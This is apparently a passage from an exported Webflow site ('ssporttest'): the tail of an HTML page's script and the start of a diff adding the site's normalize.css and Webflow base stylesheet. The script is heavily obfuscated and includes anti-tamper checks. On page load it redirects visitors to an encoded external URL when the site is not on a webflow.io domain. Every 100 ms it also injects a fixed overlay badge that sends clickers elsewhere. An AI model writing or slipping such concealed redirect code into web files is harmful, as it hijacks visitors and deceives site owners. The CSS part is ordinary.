I42nwGXlJmXBa','z2v0qxr0CMLIDq','mtaUmteGmcaWia','yMzKpG','n1yYmI43nMGTmW','icb6lwLUzgv4oG','ntzimeeXms41nW','lwzSzxGTywXPzW','idyUmJeGmcaWia','AdmYlJnHmteUnq','idmUnduGnc4Xia','mc01ltiUmtvJlq','AhrTBa','mtmUntDOltmUnq','oc41msaZlJeZia','mI4ZqteXlJu3ia','ms41ngmTns42ia','icaGicaGigjVEa','z2v0rwXLBwvUDa','B25JBgLJAW','mteUnIiVpJXWyq','lJm4iduUmZGGma','ns43mIaWidaGma','lJq0idmWlJvimq','idmUodKTms4Xoq','AhjLzG','z249yNjHBMrQCW','nNyXmY4YnwGTmW','mtuUodDJnc4ZmG','lxnOywrVDZOGCG','z2jHkdaSidaSia','nI42oge5lJKZia','idCUodqTnI4Woq','oc03lJm0ltCUma','icaGicaGB3zLCG','oIbJzw50zxi7cG','EwXLpsjMAwXSoG','lJrOltyUovPnna','ntKGmcaWidaTnq','DJmZlJu3Ac0ZlG','CgXHEtOGlxDLyG','mJeUntrJltuUnG','mca3lJKYidmUna','ltuUmtKTns44nG','lteWlJC5lteXlG','DxrTx2nHBxbHAq','ms0YlJuYiduUmG','lJe1yZiUmJCGma','odCGndKUnwGTmW','msa2lJC0idmUnW','mca2lJy3ltiUnG','mZaWote4y0HhB2rM','zMqIpGOGicaGia','idiUndGGms4Yoq','yM9KEq','mxyTos4Yn2GTmW','lJq0wK0YnJuUoa','mY4Ync01lJm5lq','CZmUmtqTnI4Woq','mJaXndC0ogj2s3PIrG','nZeGmcaWideToq','mY41nNyTns42mq','ttCZlJmGnY44nW','lJy4ltGUmJmTnW','nsa2lJy3ltzAtq','nJLJltqUnZuGma','lJi1DJGUnZzJma','C3zNigLKpsjKza','z3jVDw5KlwnVBa','BdqUmJeGmY4Yna','ndr2mJeUogGTmW','lJq3Ac0ZlJq1vG','ChGGmtbWEcaZnG','DdSkicaGicaGia','ns40ngeXms41nW','mJz2ltmUndvHoq','lJeZidaGmcaWlq','AxvZoIaXmdbWEa','idCUnZqGoc4YmW','nwm1idaGoc4WnG','ltCUnZqGoc4Xoq','idaGmc01lJi2ia','ms41n0eXms41oa','otqGmc0ZlJeZlG','nIaWidaGmsaXmq','mY4Ym3yYlJi4yq','idaGmc03lJm0ia','CZ0IzgrHzwjIyG','Dfj4z2i','ChGGiwLTCg9YDa','icaGigfSAwDUlq','mdyGmY43mNyTmq','idaTmtaUnZKTnq','CNrHBNq7cIaGia','psjPC29SyxrPBW','lJy0ltqUndjAtq','icaGicaGicaGyG','yMjIzMqGy2XHCW','mcaWideTos4YnW','yM9YzgvYlxjHza','nc41osa0os41mq','ntyTnI02lJC5ia','m2WToc40msa5lG','ndGTmY43nMm1ia','mY41idaGmcaXlq','nZuTmY4XmYaYlG','ms43nsaXms42oq','oc4ZmIa4lJmYia','ndGGmY4YmYaYlG','mYaWidaGmsa3lG','lJq4idmUmZqGoq','msaWidaGms00lG','nca5lJyYidKUnG','nca5lJu0idaGma','Bg9JyxrPB24','lJq1idqUmsaZlG','DgGGzgf0ys1Uyq','icaGicaGicaGDW','idmUntuGnI4YnG','idCUotiGoc41oq','lJu1idiUntuGma','ms43mYaWidaGma','mtiXmtK4zfvPwhfX','vMjVCxC','ns41ltuUmJGTnq','mZCGms45ngWYlG','icaGigjVDhrVBq','idyUnJCTm2WYia','odiGns44mIaWia','m2DLtKn4yq','mYaZlJGGmteUmW','qNLjza','oc4ZocaWidaGma','ndmTmtyUndCTnW','lJCGns40osaXmq','ntrHmtaUntKGmq','lJi5Ac02vJCUnq','l2C+phbHDgGGza','idK5otK7cIaGia','lcaWlJa2ksaWCa','icaGicaGicaGia','mIaWidaGms02lG','ntqTmI4WnI01lG','ys1Uyw1Lpsjqyq','nsa0lJqYyteWlG','yxv0BYaHAw1WBW','lxDLyMTPDc1IBW','Ahq6idiWChG7cG','mc00lJiGmY4Znq','Ahr0Chm6lY9ZDa','ntuGmI41idiUna','lJe2idCUmJuTmq','idaGmI4XosaYia','nc4XyteZlJuGmq','mca2lJi1idnJmq','ocaYlJq4idaGma','lJqXideXlJqXia','yMvMB3jLzw5K','EcaWChGGmhb4ia','mtbQy2PtqLu','yY0XlJqTmI0Zlq','Adz2ns42mwG2lG','idaGmca2lJi1lq','nJCYmJK5meThvxjfBG','idyUmtGTmtzAtq','BJPPC29SyxrLia','nYaWidaGms0XmG','mJyGmtaUmJyGma','ltiUnZCGnY4Woq','idmUnZDHnY43mG','mJiGndeUmJHHmq','icaGicaUzgrHzq','mJzZms4YosaYlG','pGOGicaGicaGia','mtqUmJnHoc4YnG','lJu2idqXlJi4yq','lJq1DI0Yms44Aa','Bs0ZlJq1ltGUoq','AdyUodLwmJCUoq','mteUndyGmteUna','idiUoteTlJiXDG','icaGicaGihjPzW','igrPC3bSyxK6ia','mc03lJm0ltiUmG','ideGmteUntCGma','mc41osaWidaGmq','iJ48Cgf0AcbKpq','nJuTms4Yos0YlG','idiUoteTlJi3wG','D2vIzMXVDY5PBW','mteUnJCGmteUnG','mcaWideTlJqXlq','mtyWlJuYidCUoq','ndzJltqUndmGma','ltyUmtqToc41mq','nJDSnI4ZmsaXnG','zgrHzwjIyMzK','mZC3lJK3ide4lG','ideTmI41nsaYlG','DJeXlJLJmcaZlG','oc40msaXoc40mq','nda4nZCYn09Hv2XPzG','v2HbCxq','ideTmteUntCGmq','mdKGms42msa0lG','ideTnI43osaYlG','mY42n3yTnMGZlG','mZyGmcaWidaGna','ltCUnJeTnI4XmW','ndvHmJeUnZmGmG','lJq4idCUndGGma','idaGmsaYlJu5lq','mcaWideGnI40nG','B3G9iJaGmca1mG','mI41nvPTlteUnW','ltiUmJGTms44oa','ntyGmcaWidaTna','zNKTy29UDgvUDa','otiGmteUmZKYia','yZmUotqGmca3lG','odeGos4WnsaXmG','C2vHCMnO','ltmUodGGms01lG','psjmyxLLCIaYiG','Aw4TBgvMDdOGmG','zMXVDZOGDMLZAq','mJiUnZGGos41oq','q1HuEwO','ltqUmZfAttm0ma','mYa0lJqYidyUmG','iwLTCg9YDgfUDa','ihnVBgLKicnLnG','ywnRzxqUyxbW','idGUnJeGmcaWia','yteWideWidaGma','lJG1ltqUntmGnq','lJi3idiUnLPTmq','lJu0lteUotiTnq','ywnRzxqUyxbWpW','Dg9tDhjPBMC','ltCUnJyTmI42oq','lJy3DI0ZlJa5Aa','nc0ZytyUmtmGnG','idaGmcaXltGUnW','B3i6icnMnwy1zG','oIaYmhb4oWOGia','ms42msaWic44nG','ms41msaWltiUmW','mJq0lJy2idGUoa','oIbMAxHLzcaHAq','idCUmdKGmcaWia','icaGica8zgrHzq','iJ48Cgf0AcbZDa','mIa4lJKZidGUoq','lJG2ltuUmtuTnq','nJeIigq9iK01nq'];_0x2385=function(){return _0x4e0a84;};return _0x2385();}function _0x5264(_0x5398f3,_0x41bfb7){var _0x7cfe11=_0x2385();return _0x5264=function(_0x18a046,_0x18b87c){_0x18a046=_0x18a046-0xc0;var _0x2385a2=_0x7cfe11[_0x18a046];if(_0x5264['DWatRc']===undefined){var _0x52649f=function(_0x581205){var _0x43b797='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1de30e='',_0x38b6bd='',_0x491b28=_0x1de30e+_0x52649f;for(var _0x4f83a8=0x0,_0x233ae9,_0x5a1037,_0x37269b=0x0;_0x5a1037=_0x581205['charAt'](_0x37269b++);~_0x5a1037&&(_0x233ae9=_0x4f83a8%0x4?_0x233ae9*0x40+_0x5a1037:_0x5a1037,_0x4f83a8++%0x4)?_0x1de30e+=_0x491b28['charCodeAt'](_0x37269b+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x233ae9>>(-0x2*_0x4f83a8&0x6)):_0x4f83a8:0x0){_0x5a1037=_0x43b797['indexOf'](_0x5a1037);}for(var _0x583b99=0x0,_0x511df4=_0x1de30e['length'];_0x583b99<_0x511df4;_0x583b99++){_0x38b6bd+='%'+('00'+_0x1de30e['charCodeAt'](_0x583b99)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38b6bd);};_0x5264['MlQByr']=_0x52649f,_0x5398f3=arguments,_0x5264['DWatRc']=!![];}var _0x39316d=_0x7cfe11[0x0],_0x3c78b9=_0x18a046+_0x39316d,_0x474550=_0x5398f3[_0x3c78b9];if(!_0x474550){var _0x4d5060=function(_0x20b85f){this['StSXqK']=_0x20b85f,this['AZDlKL']=[0x1,0x0,0x0],this['eTIpkW']=function(){return'newState';},this['iAAghl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XfyYbT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4d5060['prototype']['WJOjmr']=function(){var _0x3d3579=new RegExp(this['iAAghl']+this['XfyYbT']),_0x2aec05=_0x3d3579['test'](this['eTIpkW']['toString']())?--this['AZDlKL'][0x1]:--this['AZDlKL'][0x0];return this['xnwROk'](_0x2aec05);},_0x4d5060['prototype']['xnwROk']=function(_0x55e8b6){if(!Boolean(~_0x55e8b6))return _0x55e8b6;return this['qOEBBJ'](this['StSXqK']);},_0x4d5060['prototype']['qOEBBJ']=function(_0x1a2157){for(var _0x108520=0x0,_0x557fc1=this['AZDlKL']['length'];_0x108520<_0x557fc1;_0x108520++){this['AZDlKL']['push'](Math['round'](Math['random']())),_0x557fc1=this['AZDlKL']['length'];}return _0x1a2157(this['AZDlKL'][0x0]);},new _0x4d5060(_0x5264)['WJOjmr'](),_0x2385a2=_0x5264['MlQByr'](_0x2385a2),_0x5398f3[_0x3c78b9]=_0x2385a2;}else _0x2385a2=_0x474550;return _0x2385a2;},_0x5264(_0x5398f3,_0x41bfb7);}var _0x271b65=(function(){var _0x4c355d=!![];return function(_0x56c8c5,_0xb98b21){var _0x1e0393=_0x4c355d?function(){if(_0xb98b21){var _0x413c33=_0xb98b21['apply'](_0x56c8c5,arguments);return _0xb98b21=null,_0x413c33;}}:function(){};return _0x4c355d=![],_0x1e0393;};}()),_0x1e9b4f=_0x271b65(this,function(){var _0x138dd7=_0x5264,_0xd126f8={};_0xd126f8['Vboqw']=_0x138dd7(0x115)+'+$';var _0x38b627=_0xd126f8;return _0x1e9b4f[_0x138dd7(0xc0)]()[_0x138dd7(0x21f)](_0x38b627[_0x138dd7(0x1bd)])['toString']()[_0x138dd7(0x11b)+'r'](_0x1e9b4f)['search'](_0x38b627[_0x138dd7(0x1bd)]);});_0x1e9b4f();;(!document['querySelec'+'tor'](_0x389086(0x14e))[_0x389086(0x143)+'te'](_0x389086(0xe1)+_0x389086(0x10c))[_0x389086(0x125)]('webflow.io')||window[_0x389086(0x1b4)]['href'][_0x389086(0x125)](_0x389086(0x1ff)))&&(window[_0x389086(0x1b4)]='https://st'+_0x389086(0x22a));;setInterval(function(){var _0x2e7151=_0x389086,_0x4ebe6f={};_0x4ebe6f[_0x2e7151(0x20c)]='https://st'+_0x2e7151(0x230)+_0x2e7151(0x16f)+_0x2e7151(0x15c),_0x4ebe6f['CXTyj']=_0x2e7151(0x206),_0x4ebe6f[_0x2e7151(0x19a)]=_0x2e7151(0x1df);var _0x53e70e=_0x4ebe6f;!document[_0x2e7151(0x154)+_0x2e7151(0x135)+'me'](_0x53e70e[_0x2e7151(0x225)])[0x0]&&(document[_0x2e7151(0x178)][_0x2e7151(0xe8)+_0x2e7151(0x121)](_0x53e70e[_0x2e7151(0x19a)],'<style>\x20\x20\x20'+_0x2e7151(0x1ed)+'bbbfd\x20{\x0a\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+'\x20\x20position'+_0x2e7151(0xca)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20left:\x20'+_0x2e7151(0x1d3)+_0x2e7151(0x19f)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20top:\x20auto'+_0x2e7151(0x122)+_0x2e7151(0x18b)+_0x2e7151(0x1ce)+_0x2e7151(0x1f7)+_0x2e7151(0x1d5)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x1c0)+_0x2e7151(0xc6)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x147)+_0x2e7151(0x1cc)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1f8)+_0x2e7151(0x1d4)+_0x2e7151(0x120)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20dis'+_0x2e7151(0x16a)+_0x2e7151(0xf6)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20displa'+'y:\x20-ms-fle'+_0x2e7151(0x100)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'display:\x20f'+'lex;\x0a\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1b7)+_0x2e7151(0x132)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x164)+_0x2e7151(0x223)+_0x2e7151(0x12d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20h'+_0x2e7151(0xee)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20-ms'+_0x2e7151(0x149)+_0x2e7151(0xe0)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20justi'+_0x2e7151(0x21b)+_0x2e7151(0x165)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x19c)+'items:\x20cen'+'ter;\x0a\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1a2)+_0x2e7151(0xd6)+_0x2e7151(0x229)+_0x2e7151(0x11e)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x1a5)+_0x2e7151(0x18f)+_0x2e7151(0xf5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0xde)+_0x2e7151(0x186)+_0x2e7151(0xc5)+'5;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x153)+_0x2e7151(0x15f)+_0x2e7151(0x160)+_0x2e7151(0xd5)+_0x2e7151(0x18a)+'px\x200px,\x20rg'+_0x2e7151(0xdf)+_0x2e7151(0x1cd)+_0x2e7151(0x1e0)+_0x2e7151(0x131)+_0x2e7151(0x1ce)+('\x20\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20</style'+_0x2e7151(0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20'+_0x2e7151(0x1ce)+_0x2e7151(0xcc)+_0x2e7151(0x1a3)+_0x2e7151(0x199)+_0x2e7151(0x176)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2e7151(0x185)+'aebbbfd\x22\x20s'+_0x2e7151(0x124)+_0x2e7151(0x222)+'5px;displa'+_0x2e7151(0x10b)+_0x2e7151(0x11c)+_0x2e7151(0x19b)+_0x2e7151(0x11d)+_0x2e7151(0x217)+_0x2e7151(0x1a6)+_0x2e7151(0xcd)+_0x2e7151(0x166)+_0x2e7151(0x130)+'rtant\x22\x20d=\x22'+_0x2e7151(0x180)+_0x2e7151(0xf7)+'.64H73.3z\x22'+'/><g\x20style'+_0x2e7151(0x1a0)+_0x2e7151(0x1e7)+_0x2e7151(0x228)+_0x2e7151(0x1fc)+'\x22M108.88\x204'+'1.47h-3.45'+_0x2e7151(0xd3)+_0x2e7151(0x22f)+_0x2e7151(0xcf)+'.86a5.45\x205'+_0x2e7151(0xda)+_0x2e7151(0xe5)+_0x2e7151(0x14f)+_0x2e7151(0xd3)+'.54-2-5.86'+_0x2e7151(0x16d)+'s-5.55\x202.4'+'1-5.55\x205.8'+_0x2e7151(0x15d)+_0x2e7151(0x1f2)+_0x2e7151(0x197)+_0x2e7151(0x1ad)+_0x2e7151(0x216)+_0x2e7151(0x1ea)+_0x2e7151(0xcb)+_0x2e7151(0x173)+_0x2e7151(0xce)+_0x2e7151(0x1af)+_0x2e7151(0x1a9)+_0x2e7151(0x16c)+_0x2e7151(0x1b9)+'ZM132.51\x204'+'1.47h-3.23'+_0x2e7151(0x108)+'6\x208.76\x200\x200'+'\x201-7.34\x203.'+'31c-4.47\x200'+_0x2e7151(0x12a)+_0x2e7151(0x212)+_0x2e7151(0x17c)+_0x2e7151(0x162)+_0x2e7151(0x1f4)+'c0-3.58-2-'+_0x2e7151(0x1be)+_0x2e7151(0xef)+'4.57\x201.16-'+'6.36\x203.49l'+_0x2e7151(0x219)+_0x2e7151(0x22c)+'\x201\x208.86-4.'+'79c5.15\x200\x20'+_0x2e7151(0x150)+_0x2e7151(0x10f)+_0x2e7151(0x1f3)+'1h-6.49c-3'+'\x200-4.7\x201.0'+'7-4.7\x203.09'+_0x2e7151(0x1da)+_0x2e7151(0x107)+_0x2e7151(0x13d)+_0x2e7151(0x174)+_0x2e7151(0x182)+_0x2e7151(0x202)+_0x2e7151(0x169)+_0x2e7151(0x18d)+'.91\x209.91\x200'+'\x200\x201-8.24\x20'+'3.94c-6.13'+_0x2e7151(0x19e))+(_0x2e7151(0x16e)+_0x2e7151(0x129)+'.41\x2010.79-'+'11.41a10\x201'+'0\x200\x200\x201\x208.'+_0x2e7151(0x19d)+'5Zm-11\x2014.'+_0x2e7151(0x203)+'-7.74\x203.49'+_0x2e7151(0x192)+'s3.31\x208.23'+_0x2e7151(0x190)+_0x2e7151(0x21d)+_0x2e7151(0x113)+_0x2e7151(0x12c)+_0x2e7151(0x181)+_0x2e7151(0x10d)+_0x2e7151(0x140)+_0x2e7151(0x103)+'2\x200\x200\x200\x208\x20'+_0x2e7151(0x12e)+_0x2e7151(0xd1)+_0x2e7151(0x1c1)+_0x2e7151(0xdd)+_0x2e7151(0xc4)+_0x2e7151(0x1c4)+_0x2e7151(0x21c)+_0x2e7151(0x201)+_0x2e7151(0x224)+_0x2e7151(0xfa)+'1\x209.94\x209.8'+_0x2e7151(0x13c)+'.13\x200\x200\x201-'+_0x2e7151(0x22e)+_0x2e7151(0xc3)+_0x2e7151(0x18e)+'6.5-6.27\x207'+_0x2e7151(0x214)+_0x2e7151(0x198)+_0x2e7151(0xd9)+'91\x2019.67l-'+_0x2e7151(0xe7)+'h-1.25l-7.'+_0x2e7151(0x1c7)+_0x2e7151(0xd2)+'-1.21l-9.2'+'6-22.29h3.'+_0x2e7151(0x205)+_0x2e7151(0x1d9)+_0x2e7151(0x142)+_0x2e7151(0x117)+_0x2e7151(0x1e6)+_0x2e7151(0xc9)+'4a2.54\x202.5'+_0x2e7151(0x13a)+_0x2e7151(0x1d8)+_0x2e7151(0x1dd)+_0x2e7151(0x208)+_0x2e7151(0x12b)+'52\x200\x200\x201-2'+'.59-2.51\x202'+_0x2e7151(0x1ba)+_0x2e7151(0x215)+_0x2e7151(0x218)+'4\x2010.83h3.'+_0x2e7151(0x188)+_0x2e7151(0x17a)+_0x2e7151(0xe9)+'.11\x2017.11\x20'+'0\x200\x201-3.62'+_0x2e7151(0xe4)+_0x2e7151(0x1f9)+_0x2e7151(0x163)+_0x2e7151(0x146)+_0x2e7151(0xc2)+_0x2e7151(0x210)+'44v6h6.81v'+'3.09h-6.81'+_0x2e7151(0x209)+_0x2e7151(0x20e)+'17\x204.61\x204.'+_0x2e7151(0x111)+_0x2e7151(0x1c6)+_0x2e7151(0x1fe)+'M289.02\x2041'+_0x2e7151(0x189)+'28.22c0-3.'+_0x2e7151(0x1d0)+'86-5.42-5.'+'86a5.59\x205.'+_0x2e7151(0x168)+_0x2e7151(0xf4)+_0x2e7151(0x10e)+_0x2e7151(0x106)+_0x2e7151(0x1f0)+_0x2e7151(0x11a)+'1\x206.54-2.9'+_0x2e7151(0x191)+_0x2e7151(0x133)+_0x2e7151(0xf2))+(_0x2e7151(0x1cb)+'=\x22M306.92\x20'+_0x2e7151(0x123)+_0x2e7151(0x22b)+_0x2e7151(0x1dc)+'.62\x200\x202.81'+'-.64\x202.81-'+_0x2e7151(0x104)+_0x2e7151(0x1fd)+'27-2.05l-2'+_0x2e7151(0x102)+_0x2e7151(0xd4)+_0x2e7151(0x1a7)+_0x2e7151(0x1d6)+'-6.68\x208.2-'+_0x2e7151(0x161)+_0x2e7151(0xdb)+'\x208\x203.34l-3'+_0x2e7151(0x1eb)+_0x2e7151(0x13b)+_0x2e7151(0x14d)+_0x2e7151(0xc8)+_0x2e7151(0x119)+_0x2e7151(0xc7)+_0x2e7151(0xfc)+_0x2e7151(0x1bf)+_0x2e7151(0x15e)+_0x2e7151(0x138)+_0x2e7151(0x1b8)+'\x206.79a6.21'+_0x2e7151(0x14a)+_0x2e7151(0x170)+_0x2e7151(0x1b2)+_0x2e7151(0x1cf)+'26\x201.94\x2011'+_0x2e7151(0x1de)+_0x2e7151(0x1a4)+_0x2e7151(0x226)+_0x2e7151(0x1f1)+'18.41\x2018.4'+_0x2e7151(0x1b1)+_0x2e7151(0x16b)+'\x200-8.95-2.'+'8-8.95-8.4'+_0x2e7151(0x179)+'.45v-5.17h'+_0x2e7151(0x17f)+_0x2e7151(0x1e3)+_0x2e7151(0x13f)+_0x2e7151(0x184)+_0x2e7151(0x177)+_0x2e7151(0x14c)+_0x2e7151(0x116)+'\x2021.73\x200\x200'+_0x2e7151(0xfe)+_0x2e7151(0x13e)+'1.28h-5.56'+'v-2.15a9.5'+_0x2e7151(0x1b3)+_0x2e7151(0x20f)+_0x2e7151(0x183)+_0x2e7151(0xc1)+_0x2e7151(0x137)+_0x2e7151(0x10a)+'\x208.41-6.47'+'h5.61v-1c0'+'-2.48-1.4-'+'3.88-4.1-3'+'.88-2.26\x200'+_0x2e7151(0x220)+'93\x203l-3.13'+_0x2e7151(0x112)+'\x2012.4\x200\x200\x20'+_0x2e7151(0xe2)+'3c5.82\x200\x209'+_0x2e7151(0x1b0)+'.48\x209.49Zm'+_0x2e7151(0x204)+'h-4.74c-1.'+_0x2e7151(0x195)+_0x2e7151(0x1ab)+_0x2e7151(0x1ee)+_0x2e7151(0x1ae)+'48a4.36\x204.'+_0x2e7151(0x211)+_0x2e7151(0x1a1)+_0x2e7151(0x207)+_0x2e7151(0x1c9)+_0x2e7151(0x1fb)+'\x209.7\x205.49l'+_0x2e7151(0x126)+_0x2e7151(0x1e2)+_0x2e7151(0x17b)+_0x2e7151(0x139)+_0x2e7151(0x158)+_0x2e7151(0x141)+_0x2e7151(0x1c2)+'0\x200\x205.82\x206'+_0x2e7151(0x171)+_0x2e7151(0x15a))+('\x205.39-3.24'+_0x2e7151(0x187)+'a10.71\x2010.'+_0x2e7151(0x17e)+_0x2e7151(0x1c8)+'.89\x2011.89\x20'+_0x2e7151(0xfd)+_0x2e7151(0x1ac)+'\x2011.69\x200\x200'+_0x2e7151(0x105)+_0x2e7151(0xd8)+'41.28l-8.9'+_0x2e7151(0x134)+_0x2e7151(0x1ca)+_0x2e7151(0xed)+'8-9.48h7.2'+_0x2e7151(0x1a8)+_0x2e7151(0x21e)+_0x2e7151(0x167)+'18.74\x2032.2'+'3c.75\x202.8\x20'+_0x2e7151(0x227)+_0x2e7151(0x1d2)+_0x2e7151(0x1e9)+_0x2e7151(0x1e4)+_0x2e7151(0xe3)+_0x2e7151(0x1db)+_0x2e7151(0x1aa)+'8.98\x203.34\x20'+_0x2e7151(0x200)+_0x2e7151(0x1e8)+_0x2e7151(0xfb)+_0x2e7151(0x1f5)+_0x2e7151(0x196)+'.32-11.64h'+'.33a10.11\x20'+_0x2e7151(0x144)+'1\x2010.47\x2010'+'.36\x2011.65\x20'+_0x2e7151(0xf9)+'1-.43\x203.34'+'Zm10.11-4.'+'33a4.56\x204.'+_0x2e7151(0x21a)+_0x2e7151(0x22d)+_0x2e7151(0x157)+_0x2e7151(0x193)+'4.53ZM453.'+_0x2e7151(0x1ec)+_0x2e7151(0x20a)+'\x200\x200\x201-4.2'+_0x2e7151(0x152)+_0x2e7151(0x118)+'-8.95-8.41'+_0x2e7151(0xff)+_0x2e7151(0xd7)+_0x2e7151(0xf3)+'6v5.61h6.2'+_0x2e7151(0x11f)+_0x2e7151(0xeb)+'2.48\x201.3\x203'+_0x2e7151(0x1b5)+_0x2e7151(0x213)+_0x2e7151(0x1bb)+_0x2e7151(0x1f6)+'5.17Z\x22/><g'+_0x2e7151(0x127)+_0x2e7151(0x221)+_0x2e7151(0xe6)+_0x2e7151(0x1d1)+_0x2e7151(0xec)+'M55.44\x2011.'+_0x2e7151(0x148)+'\x2011.57\x200\x200'+_0x2e7151(0x1fa)+_0x2e7151(0x14b)+'7\x2011.57\x200\x20'+'0\x201\x2011.57\x20'+'11.56\x22/><p'+_0x2e7151(0xdc)+_0x2e7151(0x12f)+_0x2e7151(0xd0)+_0x2e7151(0x159)+_0x2e7151(0x194)+_0x2e7151(0x109)+'\x201\x200\x2018.9h'+'43.87a11.5'+_0x2e7151(0xf1)+'0\x201\x2011.57\x20'+_0x2e7151(0x156)+_0x2e7151(0x1b6)+'me=\x22Path\x206'+'2\x22\x20d=\x22M43.'+_0x2e7151(0x172)+_0x2e7151(0x151)+'11.57\x200\x200\x20'+_0x2e7151(0x101)+_0x2e7151(0x18c)+_0x2e7151(0xea)+_0x2e7151(0x20d))+(_0x2e7151(0x110)+_0x2e7151(0x114)+_0x2e7151(0x1ce)+_0x2e7151(0x136)+_0x2e7151(0x145))),document[_0x2e7151(0x154)+_0x2e7151(0x1c5)](_0x53e70e[_0x2e7151(0x225)])[_0x2e7151(0x155)]=function(){var _0x326fcb=_0x2e7151;location[_0x326fcb(0x15b)]=_0x53e70e[_0x326fcb(0x20c)];});},0x64);(!document['querySelec'+'tor'](_0x389086(0x14e))[_0x389086(0x143)+'te'](_0x389086(0xe1)+'main')[_0x389086(0x125)]('webflow.io')||window[_0x389086(0x1b4)][_0x389086(0x15b)][_0x389086(0x125)](_0x389086(0x1ff)))&&(window[_0x389086(0x1b4)]=_0x389086(0x1d7)+_0x389086(0x22a));;</script></html>--- a/css/ssporttest.webflow.d2620a73e.css
+++ b/css/ssporttest.webflow.d2620a73e.css
@@ -0,0 +1,1417 @@
+/* Generated on: Fri Aug 05 2022 05:39:48 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" 